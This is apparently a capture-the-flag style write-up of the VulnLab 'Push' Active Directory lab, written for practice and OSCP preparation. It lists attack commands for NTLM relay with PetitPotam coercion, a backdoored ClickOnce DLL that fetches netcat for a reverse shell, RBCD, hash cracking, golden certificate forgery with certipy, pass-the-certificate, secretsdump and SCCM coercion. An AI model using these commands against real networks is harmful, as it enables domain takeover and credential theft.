Push VulnLab Walkthrough & Writeup - Active Directory Chain / ProLab Penetration Testing
This comprehensive walkthrough covers the Push machine from VulnLab / Hack The Box, a challenging Active Directory chain that simulates real-world enterprise environments. This writeup demonstrates advanced penetration testing techniques including NTLM relay attacks, ClickOnce exploitation, RBCD (Resource-Based Constrained Delegation), and certificate forgery attacks against Active Directory Certificate Services (AD CS).
Whether you’re preparing for OSCP, practicing for Hack The Box ProLabs, or looking to enhance your Active Directory penetration testing skills, this VulnLab Push writeup provides detailed exploitation steps and multiple attack paths to achieve domain compromise.
Network Information
1 | 10.10.225.5 DC01.push.vl |
Initial Enumeration
Nmap Scan - DC01.push.vl
1 | PORT STATE SERVICE REASON VERSION |
Nmap Scan - MS01.push.vl
1 | PORT STATE SERVICE REASON VERSION |
Initial Access via FTP
From the nmap scan, we discovered that anonymous FTP login is enabled on MS01. After connecting, we found that the directories were empty, but there was a hidden .git-credentials file containing domain credentials.
1 | ftp 10.10.225.6 |
Listing hidden files revealed the credential file:
1 | ftp> dir -a |
The credentials found were:
1 | https://olivia.wood:<PASS>@github.com |
These credentials are valid for the domain:

1 | netexec smb 10.10.225.5 -u olivia.wood -p <PASS> |
Unintended Path - NTLM Relay Attack
We noticed that SMB signing is not enabled on MS01, which allows us to perform an NTLM relay attack to obtain the local administrator’s SAM hash.
First, we add a DNS record pointing to our attacking machine:
1 | python3 dnstool.py -u 'push.vl'\\'olivia.wood' -p '<PASS>' --action add --record localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA --data <YOUR IP> <DC-IP> |
Start the NTLM relay server:
1 | sudo ntlmrelayx.py -t smb://10.10.225.6 -smb2support --no-http-server |

Coerce authentication using NetExec:
1 | netexec smb 10.10.225.6 -u olivia.wood -p <PASS> -M coerce_plus -o METHOD=PetitPotam LISTENER=localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA |
This method successfully captures the local administrator’s hash.
For more information on how this attack works, refer to this blog post:
https://panosoikogr.github.io/2025/11/21/CVE-2025-33073/
Using the captured hash, we can dump LSA secrets and discover credentials for another domain user:
1 | netexec smb 10.10.225.6 -u administrator -H <HASH> --local-auth --lsa |
1 | PUSH\kelly.hill:<PASS> |
Intended Path - ClickOnce Application Exploitation

Enumerating Share Access
We enumerate share access on MS01 and discover that we have write permissions on the ClickOnce application share (wwwroot):
We find a last_run.txt file that gets updated periodically with new timestamps:
1 | "Last Execution: 17:18" |
This indicates the application is being actively executed. We’ll exploit this ClickOnce application to gain a shell.
For detailed information on how ClickOnce exploitation works, refer to this excellent article:
https://infosecwriteups.com/backdooring-clickonce-net-for-initial-access-a-practical-example-1eb6863c0579
Creating the Malicious DLL
Create a malicious DLL that will download and execute netcat:
1 | #include <windows.h> |
Modifying the Manifest Files
Generate the SHA256 hash of the malicious DLL:
1 | openssl dgst -binary -sha256 ./SelfService.dll.deploy | openssl enc -base64 |
Download the manifest file:
1 | get SelfService.dll.manifest |

Update the hash and size in the manifest file:
1 | </file> |
To find the exact size: stat -c %s SelfService.dll.deploy
Also, change the publicKeyToken in asmv1:assemblyIdentity to 0000000000000000
We also need to update the DigestValue and size of SelfService.dll.manifest in the SelfService.Application file and zero out the publicKeyToken:
1 | openssl dgst -binary -sha256 SelfService.dll.manifest | openssl enc -base64 |
1 | get SelfService.application |

After uploading all modified files and waiting a short period (ensure your listening port matches and your HTTP server is serving nc64.exe), we receive a shell:
Discovering Additional Credentials
We find Kelly Hill’s credentials in a .git-credentials file:
1 | C:\Users\kelly.hill>type .git-credentials |
As you can see, the intended path is significantly more challenging than the NTLM relay approach, but it’s valuable to understand both attack vectors!
Privilege Escalation Path
We need to obtain access to either sccadmin or achieve local administrator privileges on MS01.

Resource-Based Constrained Delegation (RBCD)
One alternative path is through RBCD. Since we have the ability to add up to 10 machines to the domain, we can leverage this for privilege escalation. Here are the base commands we would use if we hadn’t obtained local administrator access through the NTLM relay:
1 | addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOMAIN 'domain/user:password' |
Obtaining sccadmin Credentials
Now that we have local administrator access on the machine (either through NTLM relay or RBCD), we can dump the LSA secrets and extract the DCC2 hash for sccadmin:
1 | hashcat hash /usr/share/wordlists/rockyou.txt -m 2100 |
The hash cracks successfully:
1 | sccadmin:<PASS> |
The sccadmin user has administrator privileges on MS01. Additionally, after investigating the Certificate Authority (CA), we discover that MS01 has administrative access to the CA server.
Golden Certificate Attack
We can use either the sccadmin credentials or the local administrator hash to create a Golden Certificate.
Backing Up CA Keys
Back up the CA keys to our attacking machine:
1 | certipy ca -u sccadmin -p '<PASS>' -target-ip MS01.push.vl -backup |
Forging the Certificate
Attempt to forge a certificate for the domain administrator:
1 | certipy forge -ca-pfx CA.pfx -upn administrator@push.vl -subject 'CN=Administrator,CN=Users,DC=PUSH,DC=VL |
However, we encounter an error:
1 | KDC_ERROR_CLIENT_NOT_TRUSTED(Reserved for PKINIT) |
Pass The Certificate Technique
To bypass this restriction, we can use the Pass The Certificate technique on the kelly.hill user account that we compromised earlier.
Required tools:
Reference blog post:
Complete Attack Chain
Execute the following steps to complete the Pass The Certificate attack:
1 | certipy forge -ca-pfx CA.pfx -upn administrator@push.vl -subject 'CN=Administrator,CN=Users,DC=PUSH,DC=VL' -sid 'S-1-5-21-1451457175-172047642-1427519037-500' |
Domain Compromise
Finally, we can dump all domain secrets:
1 | secretsdump.py kelly.hill@dc01.push.vl |

And obtain full domain administrator access:
1 | evil-winrm -i dc01.push.vl -u administrator -H <HASH> |
Alternative Path - Coercing SCCM Authentication
There’s another method to obtain the sccadmin credentials through SCCM coercion.
Reference: https://posts.specterops.io/coercing-ntlm-authentication-from-sccm-e6e23ea8260a
Start Responder to capture the authentication:
1 | sudo responder -I tun0 |
Execute the SCCM client push coercion:
1 | .\SharpSCCM.exe invoke client-push -t 10.8.5.195 -mp DC01.push.vl -sc HQ0 |
This captures an NTLMv2 hash for sccadmin that can be cracked offline. Note: This attack may require multiple attempts to succeed (it took 3 restarts in my testing).
Conclusion
This VulnLab Push chain/ProLab demonstrates multiple attack paths commonly found in real-world Active Directory environments, including:
- Anonymous FTP enumeration
- NTLM relay attacks exploiting unsigned SMB
- ClickOnce application backdooring
- Resource-Based Constrained Delegation (RBCD)
- Active Directory Certificate Services exploitation
- Pass The Certificate techniques
- SCCM coercion attacks
Understanding these diverse attack vectors is crucial for both offensive security professionals and defenders securing Active Directory environments.
Badge Link: https://api.vulnlab.com/api/v1/share?id=c061f850-c9cd-42ba-aff1-0ff54838a49f